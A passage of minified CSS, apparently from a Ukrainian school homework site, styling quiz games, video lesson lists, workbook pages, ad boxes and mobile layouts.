#fff;line-height:28px}.flags-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.flags-game-wrap .screen-3 .game-over-box .small img{height:50px}.flags-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.flags-game-wrap .screen .r-small i{font-style:normal}.flags-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.flags-game-wrap .screen .r-big i{font-style:normal}.history-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.history-game-wrap .h70{height:70px}.history-game-wrap .h50{height:50px}.history-game-wrap .h20{height:20px}.history-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/history_game_back.png") no-repeat center center}.history-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.history-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#6c4b8c;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.history-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.history-game-wrap .play-but:hover{background:#ea4902}.history-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.history-game-wrap .screen .table-mid{width:100%;height:440px}.history-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.history-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.history-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.history-game-wrap .screen-2 .task{height:105px}.history-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.history-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.history-game-wrap .screen-2 .task .row .question img{height:50px}.history-game-wrap .screen-2 .task .row .question span{font-size:20px}.history-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.history-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.history-game-wrap .screen-2 .answers .an:hover{background:#553771}.history-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.history-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.history-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.history-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.history-game-wrap .screen-3 .game-over-box .small img{height:50px}.history-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.history-game-wrap .screen .r-small i{font-style:normal}.history-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.history-game-wrap .screen .r-big i{font-style:normal}.english-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.english-game-wrap .h70{height:70px}.english-game-wrap .h50{height:50px}.english-game-wrap .h20{height:20px}.english-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/english_game_back.png") no-repeat center center}.english-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.english-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#af6e09;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.english-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.english-game-wrap .play-but:hover{background:#ea4902}.english-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.english-game-wrap .screen .table-mid{width:100%;height:440px}.english-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.english-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.english-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.english-game-wrap .screen-2 .task{height:105px}.english-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.english-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.english-game-wrap .screen-2 .task .row .question img{height:50px}.english-game-wrap .screen-2 .task .row .question span{font-size:20px}.english-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.english-game-wrap .screen-2 .answers .an{display:block;background:#b97710;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.english-game-wrap .screen-2 .answers .an:hover{background:#c3821c}.english-game-wrap .screen-2 .answers .an:active{background:#995f05;-webkit-box-shadow:0 0 10px 0 #ab6b08 inset;box-shadow:0 0 10px 0 #ab6b08 inset}.english-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.english-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.english-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.english-game-wrap .screen-3 .game-over-box .small img{height:50px}.english-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.english-game-wrap .screen .r-small i{font-style:normal}.english-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.english-game-wrap .screen .r-big i{font-style:normal}.keyboard-game-wrap{font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.keyboard-game-wrap .h70{height:70px}.keyboard-game-wrap .h50{height:50px}.keyboard-game-wrap .h20{height:20px}.keyboard-game-wrap .screen{border:3px solid #fff;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/keyboard_game_back.png") no-repeat center center}.keyboard-game-wrap .screen-1,.keyboard-game-wrap .screen-3{width:100%;max-width:510px;margin:0 auto 35px;padding:15px}.keyboard-game-wrap .screen-2{width:100%;padding:0}.keyboard-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.keyboard-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#22688a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.keyboard-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.keyboard-game-wrap .play-but:hover{background:#ea4902}.keyboard-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.keyboard-game-wrap .screen .table-mid{width:100%;height:440px}.keyboard-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.keyboard-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.keyboard-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.keyboard-game-wrap .screen-2 .task{height:105px}.keyboard-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.keyboard-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.keyboard-game-wrap .screen-2 .task .row .question img{height:50px}.keyboard-game-wrap .screen-2 .task .row .question span{font-size:20px}.keyboard-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.keyboard-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.keyboard-game-wrap .screen-2 .answers .an:hover{background:#553771}.keyboard-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.keyboard-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #22688a;box-shadow:0 0 15px 0 #22688a}.keyboard-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.keyboard-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.keyboard-game-wrap .screen-3 .game-over-box .small img{height:50px}.keyboard-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.keyboard-game-wrap .screen .r-small i{font-style:normal}.keyboard-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.keyboard-game-wrap .screen .r-big i{font-style:normal}.ukr-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.ukr-game-wrap .h70{height:70px}.ukr-game-wrap .h50{height:50px}.ukr-game-wrap .h20{height:20px}.ukr-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/ukr_game_back.png") no-repeat center center}.ukr-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.ukr-game-wrap .name-2 span{display:inline-block;padding:10px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#86309e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ukr-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.ukr-game-wrap .play-but:hover{background:#ea4902}.ukr-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.ukr-game-wrap .screen .table-mid{width:100%;height:440px}.ukr-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.ukr-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.ukr-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.ukr-game-wrap .screen-2 .task{height:105px}.ukr-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.ukr-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.ukr-game-wrap .screen-2 .task .row .question img{height:50px}.ukr-game-wrap .screen-2 .task .row .question span{font-size:20px}.ukr-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.ukr-game-wrap .screen-2 .answers .an{display:block;background:#86309e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.ukr-game-wrap .screen-2 .answers .an:hover{background:#702086}.ukr-game-wrap .screen-2 .answers .an:active{background:#611875;-webkit-box-shadow:0 0 10px 0 #7a2891 inset;box-shadow:0 0 10px 0 #7a2891 inset}.ukr-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.ukr-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.ukr-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.ukr-game-wrap .screen-3 .game-over-box .small img{height:50px}.ukr-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.ukr-game-wrap .screen .r-small i{font-style:normal}.ukr-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.ukr-game-wrap .screen .r-big i{font-style:normal}.v-lesson-wrap{padding:0 10px}.v-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list .i-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}.v-lesson-list .i-lesson-list .i-item .video-icon{background:url("//static.vshkole.com/web/images/video_cam_icon.png") no-repeat;display:inline-block;width:20px;height:16px}.v-lesson-list .item{margin-bottom:10px}.v-lesson-list .item h3{margin:0;color:#808080;font-weight:normal;text-align:center;padding-bottom:10px;font-size:16px}.v-lesson-list .item table{width:100%}.v-lesson-list .item table td{vertical-align:middle}.v-lesson-list .item table td a,.v-lesson-list .item table td .a-like{text-decoration:none}.v-lesson-list .item table td a:hover,.v-lesson-list .item table td .a-like:hover{color:#a63e0c}.v-lesson-list .item table .td-2{text-align:right}.v-lesson-list .ii-lesson-list{margin:0;padding:0;list-style:none;padding-top:10px;padding-left:15px}.v-lesson-list .ii-lesson-list.hide{display:none}.v-lesson-list .ii-lesson-list .ii-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px;position:relative}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon.png") no-repeat;display:inline-block;width:10px;height:22px}.v-lesson-list .ii-lesson-list .ii-item table .td-1{text-indent:5px}.v-lesson-list .ii-lesson-list .ii-item.last{padding-bottom:0}.game-banner-bot img{width:100%}.video-wrap{overflow:hidden;position:relative}.video-wrap .gag{background:#e7e7e2 url("//static.vshkole.com/web/images/loading.GIF") no-repeat center center;min-height:434px;position:absolute;top:0;left:0;width:100%}.subject-route-page .part{width:49%}.subject-route-page .part-l{float:left}.subject-route-page .part-r{float:right}.subject-route-page .in{padding:1.5%}.subject-route-page .link{background-color:#6bb9b9;margin-right:5px;padding:5px;text-decoration:none;color:#fff;font-size:11px;line-height:16px;margin-bottom:5px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subject-route-page .link:hover{background-color:#e36325}.subject-route-page .link .year{background-color:#fff;padding:2px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#4b9797}.subject-route-page fieldset{margin:20px 0 15px;border:1px solid #e6e6dc;padding:15px 10px 10px}.subject-route-page fieldset legend{text-align:center;font-size:13px;text-transform:uppercase;color:#777}.subject-route-page .html-content-top p:first-letter {font-size:18px}.workbook-page .in{padding:1.5%}.workbook-page .wb-list{margin:0;padding:0;list-style:none}.workbook-page .wb-list li{width:15.3%;float:left;height:250px;overflow:hidden;margin-right:1.5%;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 1px 0 #777;box-shadow:0 0 1px 0 #777}.workbook-page .wb-list li.last{margin-right:0}.workbook-page .wb-list li img{width:100%}.workbook-page .wb-list li .info{position:absolute;top:0;left:0;width:100%;height:100%;display:table}.workbook-page .wb-list li:hover .info{background:0}.workbook-page .wb-list li .info span{display:block;margin:3px 0;background:#fff;padding:4px;border:1px solid #e6e6dc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.workbook-page .wb-list li .info span.a{margin:3px 5px;line-height:16px;background-color:#f7f7f3}.workbook-page .wb-list li .info span.s{font-size:16px}.workbook-page .wb-list li .info span.y{font-size:15px}.workbook-page .wb-list li .info a{display:table-cell;height:100%;width:100%;vertical-align:bottom;text-align:center;text-decoration:none}.workbook-page .html-content-top p:first-letter {font-size:18px}.workbook-page .wb-box{margin-bottom:15px}.workbook-page .wb-box h2{color:#e36325;font-weight:normal;border-bottom:2px dotted #e36325;font-size:18px;margin:0;padding:0;margin-bottom:12px;padding-bottom:10px}.rating-box{margin:7px 0}.rating-box .rating-count{background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center left;padding-left:18px;margin-top:3px;font-size:11px;color:#777;font-weight:bold}.bigl-adv-box{background-color:#fff;border:1px solid #ddd}.bigl-adv-box .bigl-adv-header{text-align:center;padding:5px 0 3px}.bigl-adv-box .bigl-adv-content{padding-bottom:2px}.bigl-adv-box .bigl-adv-product{width:144px;height:195px;border:1px solid #ddd;float:left;margin:1px 2px 0 2px;position:relative;cursor:pointer}.bigl-adv-box .bigl-adv-product:nth-of-type(even){margin:0;margin-top:1px}.bigl-adv-box .bigl-adv-product .bigl-adv-abs-link{position:absolute;bottom:0;left:0;width:100%;height:100%;cursor:pointer;z-index:3}.bigl-adv-box .bigl-adv-product:hover .bigl-adv-but{background-image:-webkit-gradient(linear,left top,left bottom,from(#e62911),to(#f76d4c))!important;background-image:-webkit-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-moz-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-o-linear-gradient(top,#e62911,#f76d4c)!important;background-image:linear-gradient(to bottom,#e62911,#f76d4c)!important;box-shadow:0 0 0 #ececec inset!important;-webkit-box-shadow:0 0 0 #ececec inset!important}.bigl-adv-box .bigl-adv-product .bigl-adv-product-in{margin:0 2px}.bigl-adv-box .bigl-adv-product .bigl-adv-img{height:125px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-img table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-img table td{height:125px;vertical-align:middle;text-align:center}.bigl-adv-box .bigl-adv-product .bigl-adv-name{display:table;width:100%;height:32px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-name .bigl-adv-name-in{display:table-cell;vertical-align:middle;text-align:center;height:32px;color:#5e8fd5;text-decoration:underline}.bigl-adv-box .bigl-adv-product .bigl-adv-price{height:25px;overflow:hidden;border-top:1px solid #fafafa;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-price table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td{height:25px;vertical-align:middle;text-align:center;width:50%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1{text-align:left;font-size:11px;color:#666}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1 span{font-size:12px;font-weight:bold}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td .bigl-adv-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:12px;padding:4px 0;color:#fff;font-size:12px;text-align:center;text-transform:none;text-shadow:0 0 1px #666;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e62911;border-bottom:1px solid #e62911;background-color:#f76d4c;background-image:-webkit-gradient(linear,left top,left bottom,from(#f76d4c),to(#e62911));background-image:-webkit-linear-gradient(top,#f76d4c,#e62911);background-image:-moz-linear-gradient(top,#f76d4c,#e62911);background-image:-o-linear-gradient(top,#f76d4c,#e62911);background-image:linear-gradient(to bottom,#f76d4c,#e62911)}@media screen and (max-width:1200px){.book-box .book-img img,.banner-bottom .b-730,.banner-bottom .b-465,.banner-bottom-2 .b-730,.banner-bottom-2 .b-465,.banner-bottom-3 .b-730,.banner-bottom-3 .b-465,.skyscraper .abs-def,.book-list .book-box .subj-icon,.book-list .book-box .single-img .subj-icon-2,.banner-top .b-470{width:100%}.book-menu li.active .icon{display:none}}@media screen and (max-width:1175px){.slash-separator{display:none}.book-box .info-list li .li-i.sb{display:none}}@media screen and (max-width:1040px){.ab-tabs.gt .tab br{display:block}.workbook-page .wb-list li{width:18.5%}.workbook-page .wb-list li.last{margin-right:1.5%}}@media screen and (max-width:990px){.table-info td.col-left{width:20%}.table-info td.col-right{width:30%}}@media screen and (max-width:900px){.left-part,.right-part{width:120px}}@media screen and (max-width:870px){.h-game-icon{display:none}}@media screen and (max-width:840px){.table-info td.col-left{width:15%}.table-info td.col-right{width:35%}.workbook-page .wb-list li{width:31.5%}}@media screen and (max-width:780px){.book-list .book-box{margin-right:1%}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.book-list .book-box{width:100%}.subject-list .book-box{width:100%}.book-menu li a{font-size:13px}}@media screen and (max-width:750px){.table-info td.col-center{display:none}.table-info td.col-left,.table-info td.col-right{width:50%}.book-menu li.active .icon{display:block}.banner-middle{display:block}.banner-middle img{width:100%}.bread-crumbs.line{font-size:16px}.wrap-part{padding-top:5px}.left-part,.right-part{display:none}.center-part{margin:0}.right-sidebar{display:none}.right-sidebar{min-height:0;max-height:0;overflow:hidden}.seo-text{display:none}.share-box{display:none}.bread-crumbs .active-item,.bread-crumbs .active-gt,.bread-crumbs .mobile-last{display:none}.banner-bottom{display:block}.banner-bottom-2{display:none}.book-box .t-for-contents .tooltip{display:none}.game-wrap .screen-2 .bar-wrap{width:64%}.game-wrap .screen-2 .bar-wrap .track{height:44px}.game-wrap .screen-2 .score{font-size:32px;line-height:44px;height:44px}.game-wrap .screen-2 .task span{font-size:32px}.game-wrap .screen-2 .keyboard .numb{font-size:32px;padding:10px}.game-wrap .screen .table-mid{height:360px}.hide-on-mobile{display:none}}@media screen and (max-width:500px){.hide-on-500{display:none}.table-info td.col-left{width:20%}.table-info td.col-right{width:80%}.book-box .subject td h1{font-size:15px;line-height:18px}.book-box .neighbours{padding-bottom:5px}.book-box .neighbours .link .text{display:none}.book-box .neighbours .action-table .task-number{font-size:14px}.single-book-part-3 .attention{display:block}.single-book-part-3 .zoom-box{display:block}.single-book-part-3.single-book-page .zoom-box{display:block}.tiles-list li.small a{font-size:15px}.table-bread-crumb .td-1{padding-right:0}.table-bread-crumb .td-1 .bread-crumbs{display:none}.table-bread-crumb .td-2{width:100%;text-align:center}.single-answer-page .table-bread-crumb{display:none}.single-answer-page .ab-tabs{display:none}.single-answer-page .single-book-part-2 .book-box .subject td h1,.single-answer-page .single-book-part-3 .book-box .subject td h1{font-size:14px;line-height:16px}.single-book-part-3 .zoom-box .zoom-link{padding:4px}.single-answer-page .bread-crumbs-2{margin-bottom:10px;margin-top:-5px}.ab-tabs .tab br{display:block}.ab-tabs.gt .tab span{display:block}.add-task-page .add-task-header .title{font-size:16px;line-height:18px;padding:5px 0}.game-banner-bot{display:none}.v-lesson-list .item h3{font-size:13px}.v-lesson-list .i-lesson-list .i-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon_mobile.png") no-repeat;width:10px;height:15px}.v-lesson-list .item table .td-2{padding-left:5px}}@media screen and (max-width:480px){.header-table .col-center{padding-left:5px;padding-right:5px}#header .slogan{display:none}.book-list .book-box.b-22,.subject-list .book-box.b-2{background-color:#dbdbc3}.subject-list .book-box{margin:0!important;width:100%;margin-bottom:3.06185567%!important}.table-info h1{font-size:15px;line-height:17px}.book-menu li{margin-left:1.5%}.book-menu li a{font-size:11px;padding:7px;width:66px}.book-menu li .icon{background:url("//static.vshkole.com/web/images/menu_icon_small.png") no-repeat;width:23px;height:12px;margin-left:-11px;top:-15px}.single-book-part-1 .books-table{display:none}.single-book-main .book-img{display:none}.single-book .book-info{padding-left:1.6286644%}.tiles-list li{width:22.7%}.book-box .abs-book .books-table td.authors .author-wrap{height:auto}.book-list .book-box .abs-book{height:auto;left:auto;position:relative;top:auto}.book-list .book-box .abs-book .book-img{vertical-align:top}.vk-answer-mobile{display:none}.workbook-page .wb-list li{width:48%}}@media screen and (max-width:320px){.banner-bottom,.banner-bottom-3{height:50px}.for-mobile-320{position:absolute;top:0;left:-15px;width:320px;height:50px}.banner-middle{height:50px}.single-answer-page .ab-tabs{display:none}.single-answer-page .hide-on-320{display:none}.single-answer-page .small-toooltip{display:none}}#main{min-height:100%;width:100%;max-width:1200px;margin:0 auto}#main.main-index{background:url("//static.vshkole.com/web/images/i_back.png") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}.push-box{height:240px}.index-strip{margin:20px auto 10px;width:98%}.index-strip .strip-html{background-color:#fff;height:90px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #ddd}.index-strip .strip-html p{font-family:Myriad Pro,Tahoma,arial,Calibri,Verdana;font-size:60px;margin:0;padding:0;font-weight:normal;color:#a2c8c5;text-align:center;padding-top:14px;text-shadow:0 0 1px #7f8f8d;line-height:60px}.klas-line{text-align:center}.klas-wrap{margin-bottom:15px}.klas-box{display:inline-block;padding:.5% 3.5% 1%;color:#fff;text-decoration:none;border:3px solid #fff;margin:1.5% .7%;margin-bottom:0;background-color:green;font-size:70px;font-weight:bold;font-family:Myriad Pro;text-align:center;-webkit-box-shadow:0 0 2px 0 #999;box-shadow:0 0 2px 0 #999;position:relative;z-index:6;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.klas-1{background-color:#86aba7;background-image:-webkit-linear-gradient(top,#86aba7,#6d8f8b);background-image:linear-gradient(to bottom,#86aba7,#6d8f8b)}.klas-2{background-color:#b1c45a;background-image:-webkit-linear-gradient(top,#cbd24d,#b1c45a);background-image:linear-gradient(to bottom,#cbd24d,#b1c45a)}.klas-3{background-color:#5792ab;background-image:-webkit-linear-gradient(top,#84bcd4,#5792ab);background-image:linear-gradient(to 